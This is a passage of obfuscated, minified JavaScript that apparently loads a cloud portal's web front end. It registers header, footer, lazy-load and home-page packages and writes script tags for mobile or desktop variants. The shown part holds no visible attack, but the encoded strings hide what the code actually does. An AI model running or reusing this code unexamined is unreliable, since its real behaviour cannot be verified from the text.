4\x5a\x64\x4b\x6d\x6f\x65\x57\x35\x42\x64\x54\x71\x42\x63\x54\x53\x6f\x57\x57\x36\x46\x64\x48\x43\x6b\x51\x57\x51\x47\x74\x61\x6d\x6f\x72\x43\x31\x76\x57\x66\x43\x6b\x2f\x57\x35\x42\x63\x4d\x71','\x57\x37\x35\x4b\x57\x37\x61\x6e\x72\x57','\x64\x68\x71\x59\x66\x57\x71','\x6c\x6d\x6b\x39\x57\x51\x68\x63\x4a\x32\x79','\x44\x4b\x76\x37\x57\x4f\x37\x63\x4f\x61','\x66\x78\x75\x37\x57\x52\x4b','\x45\x38\x6b\x76\x57\x35\x4e\x64\x4f\x63\x4b','\x57\x37\x30\x64\x57\x36\x31\x43\x57\x50\x57','\x41\x57\x70\x64\x56\x6d\x6f\x53\x44\x47','\x41\x6d\x6b\x64\x57\x36\x38\x66\x6c\x61','\x65\x4b\x4f\x67\x6b\x59\x75','\x57\x37\x39\x4b\x57\x51\x64\x64\x4b\x43\x6b\x6c\x57\x35\x4a\x63\x4f\x5a\x4b\x6d\x78\x71\x71','\x66\x77\x75\x52\x57\x4f\x47\x52\x57\x35\x6c\x64\x4b\x58\x65','\x57\x50\x57\x44\x57\x52\x38\x55\x57\x50\x71','\x64\x67\x48\x44\x6f\x53\x6f\x51','\x6b\x4b\x7a\x41\x74\x38\x6f\x4a','\x6e\x57\x6c\x64\x4c\x53\x6f\x65\x6b\x47','\x57\x35\x4a\x64\x54\x75\x43\x6a\x57\x35\x30','\x63\x59\x46\x64\x4d\x43\x6f\x64\x63\x6d\x6f\x54\x62\x6d\x6b\x7a','\x79\x43\x6f\x54\x57\x51\x38\x66\x65\x71','\x57\x37\x58\x37\x57\x36\x78\x64\x48\x6d\x6b\x42','\x73\x74\x64\x63\x47\x53\x6f\x74\x57\x36\x74\x64\x47\x38\x6b\x64\x72\x66\x46\x64\x53\x74\x68\x64\x51\x47','\x74\x6d\x6b\x6d\x57\x34\x4b\x66\x6c\x57','\x42\x4c\x4c\x50\x57\x51\x5a\x63\x55\x47','\x45\x4d\x50\x62\x43\x4c\x53','\x6b\x64\x75\x2b\x41\x43\x6b\x57','\x64\x72\x74\x63\x4d\x73\x4f\x4b','\x57\x36\x48\x35\x66\x71','\x68\x4c\x4a\x63\x4e\x43\x6b\x68\x6e\x71','\x57\x36\x35\x35\x68\x49\x50\x54\x7a\x43\x6b\x4f\x77\x38\x6b\x2b\x57\x37\x5a\x64\x52\x53\x6f\x61\x57\x50\x4f','\x76\x53\x6f\x66\x57\x51\x4f\x4c\x6c\x71','\x79\x43\x6f\x65\x65\x71\x37\x63\x50\x61','\x7a\x71\x42\x63\x48\x71\x71\x53','\x75\x38\x6f\x6f\x57\x52\x44\x34\x57\x36\x70\x63\x56\x78\x4e\x64\x49\x48\x30\x38\x57\x37\x6c\x63\x54\x74\x52\x64\x4b\x53\x6b\x35','\x75\x6d\x6b\x7a\x57\x37\x6d\x43\x6c\x57','\x57\x4f\x75\x35\x79\x31\x68\x64\x49\x57','\x57\x37\x4a\x63\x54\x53\x6b\x6c\x63\x53\x6f\x52\x65\x76\x44\x67\x57\x34\x52\x64\x48\x43\x6b\x76','\x77\x43\x6f\x51\x46\x38\x6b\x42\x6f\x6d\x6f\x34\x44\x43\x6b\x49\x78\x4d\x54\x77\x57\x4f\x57\x64','\x65\x4e\x38\x34\x57\x35\x5a\x64\x4c\x57','\x57\x50\x57\x68\x57\x51\x79\x52\x57\x4f\x6d','\x57\x52\x35\x78\x57\x51\x70\x64\x50\x6d\x6f\x57','\x45\x71\x48\x50\x44\x65\x34','\x57\x37\x72\x53\x6d\x43\x6f\x5a\x73\x71','\x6a\x4d\x53\x75\x6c\x62\x65','\x45\x31\x54\x57\x78\x32\x57','\x57\x36\x61\x64\x57\x34\x48\x6a\x70\x47','\x6a\x66\x6c\x63\x51\x6d\x6b\x41\x63\x57','\x71\x5a\x65\x34\x57\x50\x74\x63\x47\x47','\x6a\x57\x38\x36\x72\x38\x6b\x44','\x6a\x58\x42\x63\x4c\x49\x43\x39\x57\x35\x52\x64\x48\x68\x4e\x63\x52\x33\x37\x64\x52\x43\x6b\x70','\x6b\x63\x42\x63\x48\x72\x30\x75\x57\x36\x33\x63\x47\x38\x6b\x79\x57\x34\x65\x58\x79\x57','\x57\x51\x30\x47\x57\x51\x79\x65\x57\x52\x43','\x73\x6d\x6f\x42\x76\x53\x6b\x4e\x75\x61','\x57\x36\x68\x64\x47\x43\x6b\x39\x46\x47\x57','\x57\x52\x4f\x42\x57\x36\x58\x69\x76\x53\x6b\x4d\x61\x76\x53\x78\x43\x78\x78\x63\x55\x47','\x65\x64\x47\x6b\x43\x38\x6b\x48','\x57\x51\x2f\x63\x49\x38\x6b\x69\x74\x38\x6b\x6c','\x57\x36\x61\x72\x68\x4a\x30\x4c','\x57\x50\x62\x4b\x57\x52\x2f\x64\x4a\x43\x6f\x72\x57\x4f\x37\x63\x4f\x4d\x62\x64\x65\x76\x69\x49\x45\x43\x6f\x46\x57\x50\x6d'];}()));}()));}());_0x2384=function(){return _0x21da95;};return _0x2384();};if(window[_0x4920ff(0x1f0,'\x7a\x78\x29\x75')])for(var i=0x0;i<window[_0x4920ff(0x720,'\x71\x37\x7a\x4c')][_0x4920ff(0x94b,'\x4d\x59\x61\x69')];i++){window[_0x4920ff(0x980,'\x50\x70\x53\x6b')]?window[_0x4920ff(0x39c,'\x7a\x64\x4a\x36')][i][_0x4920ff(0x8d8,'\x34\x70\x4e\x32')]>0x0&&document[_0x4920ff(0x88d,'\x5b\x51\x4b\x26')](_0x4920ff(0x82b,'\x7a\x64\x4a\x36')+window[_0x4920ff(0x587,'\x56\x4f\x53\x33')]+window[_0x4920ff(0x39c,'\x7a\x64\x4a\x36')][i]+'\x2f'+(window[_0x4920ff(0x6c3,'\x26\x4a\x33\x52')][_0x4920ff(0x1ac,'\x76\x35\x66\x4f')]?'\x6d':'\x70\x63')+_0x4920ff(0x71d,'\x38\x68\x4c\x52')):window[_0x4920ff(0x720,'\x71\x37\x7a\x4c')][i][_0x4920ff(0x7cc,'\x21\x7a\x77\x43')]>0x0&&document[_0x4920ff(0x826,'\x6f\x41\x38\x32')](_0x4920ff(0x8d1,'\x4d\x4e\x55\x39')+window[_0x4920ff(0x8c9,'\x62\x79\x6b\x79')][i]+_0x4920ff(0x828,'\x55\x40\x57\x24')+(window[_0x4920ff(0x335,'\x6d\x64\x6a\x4a')][_0x4920ff(0xe2,'\x4b\x74\x30\x25')]?'\x6d':'\x70\x63')+_0x4920ff(0x132,'\x55\x6c\x67\x31'));}var root=document[_0x4920ff(0x70e,'\x4d\x4e\x55\x39')];root[_0x4920ff(0x2f7,'\x49\x6f\x4e\x77')]+=hClassName,window[_0x4920ff(0x403,'\x24\x65\x21\x74')]=window[_0x4920ff(0x4d9,'\x34\x70\x4e\x32')]||{},window[_0x4920ff(0x265,'\x69\x66\x40\x50')][_0x4920ff(0x314,'\x39\x6f\x39\x77')]=window[_0x4920ff(0x3ef,'\x30\x65\x34\x5b')][_0x4920ff(0x169,'\x55\x26\x34\x52')]||[],window[_0x4920ff(0x125,'\x39\x6f\x77\x4a')][_0x4920ff(0x2a5,'\x50\x70\x53\x6b')][_0x4920ff(0x65f,'\x62\x51\x50\x6d')]({'\x6e\x61\x6d\x65':_0x4920ff(0x385,'\x52\x28\x46\x37'),'\x64\x61\x74\x61':{'\x70\x61\x63\x6b\x61\x67\x65\x73':{'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x65\x61\x64\x65\x72\x2d\x61\x6e\x64\x2d\x66\x6f\x6f\x74\x65\x72\x2d\x63\x68\x69\x6e\x61':{'\x70\x61\x74\x68':window[_0x4920ff(0x1f0,'\x7a\x78\x29\x75')]+_0x4920ff(0x5c5,'\x42\x72\x31\x36'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x3b0,'\x29\x44\x4d\x78')},'\x40\x63\x6c\x6f\x75\x64\x2f\x6c\x61\x7a\x79\x6c\x6f\x61\x64':{'\x70\x61\x74\x68':window[_0x4920ff(0x24b,'\x39\x6f\x39\x77')]+_0x4920ff(0x718,'\x49\x6f\x4e\x77'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x636,'\x62\x79\x6b\x79')},'\x40\x63\x6c\x6f\x75\x64\x2f\x6c\x69\x6e\x6b\x2d\x74\x6f':{'\x70\x61\x74\x68':window[_0x4920ff(0x2d5,'\x6b\x49\x6a\x6d')]+_0x4920ff(0x43b,'\x49\x6f\x4e\x77'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x32a,'\x62\x51\x50\x6d')},'\x40\x63\x6c\x6f\x75\x64\x2f\x78\x74\x65\x6d\x70\x6c\x61\x74\x65\x2d\x72\x75\x6e\x74\x69\x6d\x65':{'\x70\x61\x74\x68':window[_0x4920ff(0x167,'\x29\x44\x4d\x78')]+_0x4920ff(0x247,'\x23\x73\x4e\x35'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x7ca,'\x7a\x78\x29\x75')},'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x73\x6d\x61\x72\x74\x2d\x72\x65\x63\x6f\x6d\x6d\x65\x6e\x64\x73':{'\x70\x61\x74\x68':window[_0x4920ff(0x322,'\x77\x31\x31\x68')]+_0x4920ff(0x7a4,'\x6b\x49\x6a\x6d'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x981,'\x76\x73\x48\x48')},'\x40\x63\x6c\x6f\x75\x64\x2f\x73\x76\x67\x69\x63\x6f\x6e':{'\x70\x61\x74\x68':window[_0x4920ff(0xfa,'\x43\x44\x75\x58')]+_0x4920ff(0x2cf,'\x78\x26\x65\x67'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x3b4,'\x62\x51\x50\x6d')},'\x40\x63\x6c\x6f\x75\x64\x2f\x65\x76\x65\x6e\x74\x2d\x6d\x61\x6e\x61\x67\x65\x72':{'\x70\x61\x74\x68':window[_0x4920ff(0x16b,'\x57\x25\x46\x49')]+_0x4920ff(0x6fb,'\x69\x66\x40\x50'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x522,'\x78\x26\x65\x67')}},'\x6d\x6f\x64\x75\x6c\x65\x73':{'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x65\x61\x64\x65\x72\x2d\x61\x6e\x64\x2d\x66\x6f\x6f\x74\x65\x72\x2d\x63\x68\x69\x6e\x61\x2f\x6d\x2f\x69\x6e\x64\x65\x78':{'\x72\x65\x71\x75\x69\x72\x65\x73':[_0x4920ff(0x355,'\x46\x6c\x5b\x25'),_0x4920ff(0x7bf,'\x39\x6f\x39\x77'),_0x4920ff(0x359,'\x6f\x41\x38\x32'),_0x4920ff(0x7ba,'\x43\x44\x75\x58')]},'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x65\x61\x64\x65\x72\x2d\x61\x6e\x64\x2d\x66\x6f\x6f\x74\x65\x72\x2d\x63\x68\x69\x6e\x61\x2f\x70\x63\x2f\x69\x6e\x64\x65\x78':{'\x72\x65\x71\x75\x69\x72\x65\x73':[_0x4920ff(0x88a,'\x62\x79\x6b\x79'),_0x4920ff(0x7bf,'\x39\x6f\x39\x77'),_0x4920ff(0xea,'\x77\x31\x31\x68'),_0x4920ff(0x5af,'\x33\x62\x74\x44')]},'\x40\x63\x6c\x6f\x75\x64\x2f\x73\x76\x67\x69\x63\x6f\x6e\x2f\x69\x6e\x64\x65\x78':{'\x72\x65\x71\x75\x69\x72\x65\x73':[_0x4920ff(0x471,'\x4d\x4e\x55\x39')]}}}}),window[_0x4920ff(0x335,'\x6d\x64\x6a\x4a')]=window[_0x4920ff(0x5a2,'\x25\x6b\x66\x78')]||{},window[_0x4920ff(0x6e8,'\x4e\x57\x6c\x4c')][_0x4920ff(0x509,'\x7a\x78\x29\x75')]=window[_0x4920ff(0x5a2,'\x25\x6b\x66\x78')][_0x4920ff(0x548,'\x38\x68\x4c\x52')]||[],window[_0x4920ff(0x739,'\x49\x6f\x4e\x77')][_0x4920ff(0x45d,'\x42\x72\x31\x36')][_0x4920ff(0x604,'\x58\x53\x6c\x58')]({'\x6e\x61\x6d\x65':_0x4920ff(0x58e,'\x42\x72\x31\x36'),'\x64\x61\x74\x61':{'\x70\x61\x63\x6b\x61\x67\x65\x73':{'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x6f\x6d\x65\x2d\x70\x61\x67\x65':{'\x70\x61\x74\x68':window[_0x4920ff(0x39c,'\x7a\x64\x4a\x36')]+_0x4920ff(0x36a,'\x6d\x64\x6a\x4a'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x3c1,'\x6d\x64\x6a\x4a')},'\x40\x63\x6c\x6f\x75\x64\x2f\x65\x6c\x65\x6d\x65\x6e\x74\x2d\x65\x6e\x74\x72\x61\x6e\x63\x65':{'\x70\x61\x74\x68':window[_0x4920ff(0x493,'\x6f\x41\x38\x32')]+_0x4920ff(0x26e,'\x25\x6b\x66\x78'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x73e,'\x33\x62\x74\x44')},'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x61\x72\x61\x6c\x6c\x61\x78\x2d\x73\x63\x72\x6f\x6c\x6c':{'\x70\x61\x74\x68':window[_0x4920ff(0x2eb,'\x76\x73\x48\x48')]+_0x4920ff(0x887,'\x55\x26\x34\x52'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0xc2,'\x42\x72\x31\x36')},'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x6f\x72\x74\x61\x6c\x2d\x75\x74\x69\x6c\x73':{'\x70\x61\x74\x68':window[_0x4920ff(0x21c,'\x54\x4d\x44\x72')]+_0x4920ff(0x1c8,'\x21\x7a\x77\x43'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x114,'\x54\x4d\x44\x72')}},'\x6d\x6f\x64\x75\x6c\x65\x73':{'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x6f\x6d\x65\x2d\x70\x61\x67\x65\x2f\x6d\x2f\x69\x6e\x64\x65\x78':{'\x72\x65\x71\x75\x69\x72\x65\x73':[_0x4920ff(0x1fc,'\x4e\x57\x6c\x4c'),_0x4920ff(0x504,'\x43\x44\x75\x58')]},'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x6f\x6d\x65\x2d\x70\x61\x67\x65\x2f\x70\x63\x2f\x69\x6e\x64\x65\x78':{'\x72\x65\x71\x75\x69\x72\x65\x73':[_0x4920ff(0x69a,'\x24\x65\x21\x74'),_0x4920ff(0x3fe,'\x55\x6c\x67\x31'),_0x4920ff(0x152,'\x38\x68\x4c\x52')]}}}}),$(function(){var _0x1c6fa2=_0x4920ff,_0x36d641={'\x41\x41\x70\x61\x67':function(_0x3d307a){return _0x3d307a();},'\x6f\x4d\x70\x53\x6a':function(_0x4f1c33,_0x461f24){return _0x4f1c33(_0x461f24);},'\x6a\x55\x4a\x4c\x68':_0x1c6fa2(0x632,'\x26\x4a\x33\x52'),'\x77\x62\x61\x57\x4c':_0x1c6fa2(0x6df,'\x39\x6f\x77\x4a'),'\x68\x46\x66\x48\x78':function(_0x10cc8d,_0x53a9c0){return _0x10cc8d!==_0x53a9c0;},'\x4b\x6a\x56\x52\x66':_0x1c6fa2(0x93a,'\x21\x7a\x77\x43'),'\x42\x55\x46\x77\x72':function(_0x31d7c8,_0x5977e6){return _0x31d7c8<_0x5977e6;},'\x4b\x44\x76\x78\x4a':_0x1c6fa2(0x300,'\x55\x40\x57\x24'),'\x47\x70\x73\x4a\x53':function(_0x5aff63,_0x1c53cd){return _0x5aff63(_0x1c53cd);},'\x4c\x68\x43\x53\x63':_0x1c6fa2(0x71b,'\x6f\x41\x38\x32'),'\x6e\x79\x61\x4e\x55':function(_0x59eecc,_0x12906a){return _0x59eecc(_0x12906a);},'\x74\x51\x4b\x54\x73':function(_0x58eeec,_0x503150){return _0x58eeec+_0x503150;},'\x61\x4c\x47\x42\x50':function(_0x537bac,_0x406828){return _0x537bac+_0x406828;},'\x66\x72\x41\x75\x56':_0x1c6fa2(0x986,'\x48\x34\x40\x68'),'\x66\x68\x58\x45\x4a':_0x1c6fa2(0x762,'\x4d\x4e\x55\x39'),'\x6d\x7a\x4c\x49\x56':function(_0xa5b9,_0x5947f4){return _0xa5b9!==_0x5947f4;},'\x6d\x52\x76\x49\x42':_0x1c6fa2(0x35e,'\x21\x7a\x77\x43'),'\x52\x66\x4f\x4d\x79':_0x1c6fa2(0x9a,'\x25\x6b\x66\x78'),'\x67\x74\x6f\x47\x73':_0x1c6fa2(0x25e,'\x62\x79\x6b\x79'),'\x78\x51\x46\x4d\x51':function(_0x28e899,_0x483829){return _0x28e899(_0x483829);},'\x4b\x63\x68\x45\x6f':_0x1c6fa2(0x85f,'\x30\x58\x41\x33'),'\x54\x69\x6f\x6e\x75':_0x1c6fa2(0x618,'\x39\x6f\x77\x4a'),'\x74\x72\x4c\x70\x58':_0x1c6fa2(0x326,'\x43\x44\x75\x58'),'\x43\x56\x41\x4d\x4f':function(_0x2abf0c,_0x590c1a){return _0x2abf0c(_0x590c1a);},'\x68\x6c\x64\x66\x46':_0x1c6fa2(0x7f6,'\x34\x70\x4e\x32'),'\x72\x44\x68\x42\x41':function(_0x3a72d2,_0x36fcf9){return _0x3a72d2==_0x36fcf9;},'\x71\x56\x74\x43\x69':function(_0x5559da,_0x5772d7){return _0x5559da===_0x5772d7;},'\x6d\x6a\x61\x55\x61':_0x1c6fa2(0x824,'\x77\x31\x31\x68'),'\x48\x61\x47\x4d\x73':_0x1c6fa2(0x134,'\x4d\x4e\x55\x39'),'\x78\x57\x70\x6a\x51':_0x1c6fa2(0x727,'\x6f\x41\x38\x32'),'\x69\x67\x57\x75\x6b':function(_0x48486e,_0x1b9bd4){return _0x48486e(_0x1b9bd4);},'\x70\x44\x57\x68\x68':_0x1c6fa2(0x575,'\x21\x7a\x77\x43'),'\x6f\x7a\x56\x74\x67':_0x1c6fa2(0x50e,'\x56\x4f\x53\x33'),'\x57\x50\x43\x55\x70':_0x1c6fa2(0x165,'\x26\x4a\x33\x52'),'\x71\x6b\x75\x67\x5a':function(_0xe33a9f,_0x8d5a8e){return _0xe33a9f(_0x8d5a8e);},'\x58\x77\x63\x50\x4f':_0x1c6fa2(0x885,'\x71\x66\x4f\x51'),'\x68\x55\x42\x48\x68':function(_0x4f719b,_0x34d3fc){return _0x4f719b(_0x34d3fc);},'\x4e\x6d\x46\x6c\x64':_0x1c6fa2(0x5f7,'\x6d\x64\x6a\x4a'),'\x5a\x66\x6a\x4e\x4f':function(_0x24e417,_0x21a23b){return _0x24e417(_0x21a23b);},'\x54\x6d\x4d\x58\x57':_0x1c6fa2(0x2f4,'\x39\x6f\x39\x77'),'\x56\x52\x54\x52\x6b':_0x1c6fa2(0x219,'\x57\x25\x46\x49'),'\x6a\x63\x4d\x6b\x4c':_0x1c6fa2(0x4d3,'\x61\x4a\x75\x52'),'\x4b\x75\x53\x4c\x49':function(_0x4b6c7f,_0x463d3f){return _0x4b6c7f(_0x463d3f);},'\x79\x58\x5a\x6d\x71':function(_0x3beead,_0x5a8698){return _0x3beead(_0x5a8698);},'\x71\x48\x79\x44\x52':_0x1c6fa2(0x1d8,'\x39\x6f\x39\x77'),'\x45\x5a\x73\x50\x47':_0x1c6fa2(0x99e,'\x25\x6b\x66\x78'),'\x4d\x72\x44\x46\x73':function(_0x4ab5b4){return _0x4ab5b4();},'\x4c\x47\x79\x52\x4b':function(_0x58d3d7,_0x11814f){return _0x58d3d7+_0x11814f;},'\x41\x4f\x50\x68\x59':function(_0x3493c9,_0x3dacf0){return _0x3493c9+_0x3dacf0;},'\x79\x6e\x4a\x41\x41':_0x1c6fa2(0x813,'\x6d\x64\x6a\x4a'),'\x63\x44\x74\x41\x78':_0x1c6fa2(0x8b9,'\x76\x73\x48\x48'),'\x45\x62\x42\x50\x78':function(_0x445d88,_0x5d1548){return _0x445d88!==_0x5d1548;},'\x77\x6a\x58\x6f\x72':_0x1c6fa2(0x4ee,'\x55\x26\x34\x52'),'\x51\x42\x69\x70\x62':_0x1c6fa2(0x98c,'\x77\x31\x31\x68'),'\x68\x48\x42\x74\x63':function(_0x18578b,_0x16c933){return _0x18578b===_0x16c933;},'\x4b\x4d\x45\x58\x6d':_0x1c6fa2(0x74f,'\x76\x73\x48\x48'),'\x76\x51\x48\x67\x6b':_0x1c6fa2(0x15a,'\x61\x4a\x75\x52'),'\x79\x78\x6c\x54\x74':_0x1c6fa2(0x693,'\x62\x51\x50\x6d'),'\x49\x72\x4e\x76\x47':function(_0xbba8a0,_0x33bbe6){return _0xbba8a0(_0x33bbe6);},'\x59\x6b\x51\x72\x74':_0x1c6fa2(0x2ff,'\x61\x4a\x75\x52'),'\x71\x78\x77\x75\x6f':_0x1c6fa2(0x444,'\x50\x70\x53\x6b'),'\x73\x76\x44\x6f\x54':_0x1c6fa2(0x161,'\x21\x7a\x77\x43'),'\x61\x59\x51\x61\x57':_0x1c6fa2(0x6d6,'\x55\x6c\x67\x31'),'\x4b\x75\x61\x70\x68':function(_0x899ad9,_0x25c8be){return _0x899ad9(_0x25c8be);},'\x6e\x55\x79\x73\x67':_0x1c6fa2(0x2f3,'\x7a\x78\x29\x75'),'\x4b\x77\x51\x66\x64':_0x1c6fa2(0x2b8,'\x30\x58\x41\x33'),'\x68\x7a\x54\x5a\x45':_0x1c6fa2(0xb4,'\x5b\x51\x4b\x26'),'\x43\x65\x4c\x59\x53':_0x1c6fa2(0x4fc,'\x55\x40\x57\x24'),'\x4d\x46\x68\x57\x68':function(_0x2da88f,_0x5b70aa){return _0x2da88f(_0x5b70aa);},'\x73\x6d\x73\x4a\x6b':_0x1c6fa2(0x2af,'\x23\x73\x4e\x35'),'\x7a\x4e\x77\x4f\x69':_0x1c6fa2(0x8b8,'\x52\x28\x46\x37'),'\x6a\x56\x59\x71\x63':_0x1c6fa2(0x965,'\x26\x4a\x33\x52'),'\x71\x4d\x50\x69\x66':function(_0x4c4c90,_0x4ddfcd){return _0x4c4c90(_0x4ddfcd);},'\x55\x45\x7a\x71\x42':_0x1c6fa2(0x294,'\x6b\x49\x6a\x6d'),'\x5a\x4b\x6c\x74\x70':_0x1c6fa2(0x50b,'\x39\x6f\x77\x4a'),'\x75\x6b\x76\x54\x7a':_0x1c6fa2(0x5a4,'\x62\x51\x50\x6d'),'\x74\x4e\x50\x66\x59':_0x1c6fa2(0x820,'\x55\x40\x57\x24'),'\x62\x74\x7a\x67\x75':function(_0x21f997,_0x20cca1){return _0x21f997(_0x20cca1);},'\x6d\x70\x62\x6c\x53':_0x1c6fa2(0x36f,'\x61\x4a\x75\x52'),'\x68\x72\x55\x44\x77':function(_0x34e6e8,_0x53ae6c){return _0x34e6e8(_0x53ae6c);},'\x73\x75\x59\x6f\x76':_0x1c6fa2(0x3bc,'\x61\x4a\x75\x52'),'\x4c\x57\x5a\x66\x4f':_0x1c6fa2(0x615,'\x52\x28\x46\x37'),'\x6f\x56\x47\x65\x73':function(_0x5c6984,_0x224774){return _0x5c6984(_0x224774);},'\x48\x59\x4a\x64\x65':_0x1c6fa2(0x3fd,'\x76\x35\x66\x4f'),'\x53\x54\x54\x52\x6d':_0x1c6fa2(0x202,'\x30\x58\x41\x33'),'\x59\x44\x65\x4a\x68':function(_0x3e3cce,_0x4d25d){return _0x3e3cce(_0x4d25d);},'\x79\x71\x65\x44\x5a':function(_0x13a230,_0x4f7ac8){return _0x13a230==_0x4f7ac8;},'\x67\x71\x73\x52\x59':_0x1c6fa2(0x232,'\x33\x62\x74\x44'),'\x55\x63\x6c\x43\x67':_0x1c6fa2(0x139,'\x62\x79\x6b\x79'),'\x6a\x54\x56\x4d\x78':_0x1c6fa2(0x88f,'\x33\x62\x74\x44'),'\x7a\x61\x6e\x6c\x4e':_0x1c6fa2(0x858,'\x4d\x59\x61\x69'),'\x54\x47\x52\x76\x4f':function(_0x10e8c7,_0x59afcf){return _0x10e8c7===_0x59afcf;},'\x57\x55\x6a\x6d\x53':_0x1c6fa2(0x703,'\x55\x6c\x67\x31'),'\x4b\x64\x52\x67\x74':_0x1c6fa2(0x742,'\x43\x44\x75\x58'),'\x49\x67\x4f\x6a\x4e':_0x1c6fa2(0x3c2,'\x49\x6f\x4e\x77'),'\x41\x6d\x6c\x6a\x48':_0x1c6fa2(0x88c,'\x62\x79\x6b\x79'),'\x55\x56\x52\x61\x73':_0x1c6fa2(0x6bc,'\x4d\x59\x61\x69'),'\x70\x4d\x46\x71\x73':function(_0xbde380,_0x235845){return _0xbde380(_0x235845);},'\x55\x6c\x71\x4a\x73':function(_0x24c018,_0x2d60a6){return _0x24c018+_0x2d60a6;},'\x57\x46\x76\x6a\x6c':function(_0x278486,_0x2ee835){return _0x278486(_0x2ee835);},'\x65\x4c\x62\x6a\x50':_0x1c6fa2(0x55a,'\x61\x4a\x75\x52'),'\x76\x68\x73\x54\x51':function(_0x336c8e,_0x44aa72){return _0x336c8e(_0x44aa72);},'\x7a\x43\x65\x44\x41':function(_0x19e77c,_0x530df7){return _0x19e77c-_0x530df7;},'\x4e\x4c\x55\x42\x42':_0x1c6fa2(0x701,'\x4d\x4e\x55\x39'),'\x7a\x48\x4e\x4b\x70':function(_0x477021,_0x84bb50){return _0x477021(_0x84bb50);},'\x6d\x54\x77\x4b\x7a':function(_0x1ab457,_0x1deeff){return _0x1ab457>_0x1deeff;},'\x65\x46\x53\x4f\x4e':_0x1c6fa2(0x168,'\x6d\x64\x6a\x4a'),'\x41\x67\x67\x73\x71':_0x1c6fa2(0x82d,'\x30\x58\x41\x33'),'\x43\x6b\x66\x4e\x57':_0x1c6fa2(0x68a,'\x39\x6f\x39\x77'),'\x63\x4c\x44\x58\x72':_0x1c6fa2(0x263,'\x71\x66\x4f\x51'),'\x56\x62\x4f\x56\x57':_0x1c6fa2(0x7df,'\x4d\x59\x61\x69'),'\x42\x53\x57\x79\x50':function(_0x317fc2,_0x409736){return _0x317fc2<_0x409736;},'\x5a\x64\x4b\x42\x71':function(_0x3e54ad,_0x49936f){return _0x3e54ad>=_0x49936f;},'\x6d\x41\x4c\x61\x75':function(_0x48cd4b,_0x7e4210){return _0x48cd4b<=_0x7e4210;},'\x78\x5a\x6b\x7a\x75':function(_0x5d05e2,_0x120288){return _0x5d05e2+_0x120288;},'\x58\x51\x4d\x69\x57':_0x1c6fa2(0x11a,'\x24\x65\x21\x74'),'\x61\x41\x6e\x65\x4d':_0x1c6fa2(0x22a,'\x76\x73\x48\x48'),'\x59\x70\x66\x45\x58':_0x1c6fa2(0x339,'\x4d\x59\x61\x69'),'\x6c\x78\x76\x4f\x61':function(_0x49a887,_0x3acc15){return _0x49a887!==_0x3acc15;},'\x54\x4e\x77\x51\x71':_0x1c6fa2(0x9c,'\x6b\x49\x6a\x6d'),'\x76\x4b\x41\x61\x62':_0x1c6fa2(0x969,'\x56\x4f\x53\x33'),'\x73\x61\x49\x4e\x77':_0x1c6fa2(0x38a,'\x38\x68\x4c\x52'),'\x54\x4f\x68\x5a\x49':_0x1c6fa2(0x70a,'\x5b\x51\x4b\x26'),'\x42\x67\x59\x70\x71':function(_0x567b9e,_0x35f688){return _0x567b9e(_0x35f688);},'\x72\x78\x76\x58\x47':_0x1c6fa2(0x5ca,'\x4e\x57\x6c\x4c'),'\x62\x78\x6b\x79\x6c':_0x1c6fa2(0x940,'\x68\x69\x4a\x65'),'\x51\x58\x7a\x76\x6e':function(_0x3599a3,_0x4a711c){return _0x3599a3+_0x4a711c;},'\x61\x62\x52\x75\x7a':_0x1c6fa2(0x407,'\x69\x66\x40\x50'),'\x70\x57\x48\x54\x78':function(_0x48bf8c,_0x4e6943){return _0x48bf8c+_0x4e6943;},'\x69\x68\x6d\x46\x52':function(_0x11389a,_0x25ea64){return _0x11389a+_0x25ea64;},'\x48\x53\x41\x4c\x59':function(_0x4a0df8,_0x58494f){return _0x4a0df8+_0x58494f;},'\x4f\x61\x48\x56\x59':_0x1c6fa2(0x568,'\x46\x34\x51\x4b'),'\x76\x4c\x66\x5a\x53':_0x1c6fa2(0xed,'\x55\x6c\x67\x31'),'\x63\x45\x46\x74\x6d':function(_0x2ae7be,_0x547e7f){return _0x2ae7be+_0x547e7f;},'\x4d\x79\x6c\x51\x67':_0x1c6fa2(0x275,'\x68\x69\x4a\x65'),'\x41\x78\x45\x68\x67':_0x1c6fa2(0x414,'\x25\x6b\x66\x78'),'\x61\x6e\x66\x56\x65':_0x1c6fa2(0x22d,'\x5b\x51\x4b\x26'),'\x62\x63\x67\x79\x52':_0x1c6fa2(0x553,'\x55\x40\x57\x24'),'\x47\x6c\x55\x68\x75':_0x1c6fa2(0x7b3,'\x21\x7a\x77\x43'),'\x78\x56\x79\x6e\x54':_0x1c6fa2(0x31e,'\x76\x35\x66\x4f'),'\x46\x6e\x77\x78\x75':function(_0x48504a,_0x43174e){return _0x48504a(_0x43174e);},'\x78\x6c\x47\x42\x71':_0x1c6fa2(0x67a,'\x4d\x4e\x55\x39'),'\x6f\x53\x78\x6a\x47':_0x1c6fa2(0x66a,'\x29\x44\x4d\x78'),'\x62\x4b\x5a\x72\x78':function(_0x2801af,_0x4b64eb){return _0x2801af(_0x4b64eb);},'\x61\x5a\x6a\x6b\x4b':_0x1c6fa2(0xef,'\x34\x70\x4e\x32'),'\x61\x47\x54\x51\x68':function(_0x4e94a9,_0x4a4e83){return 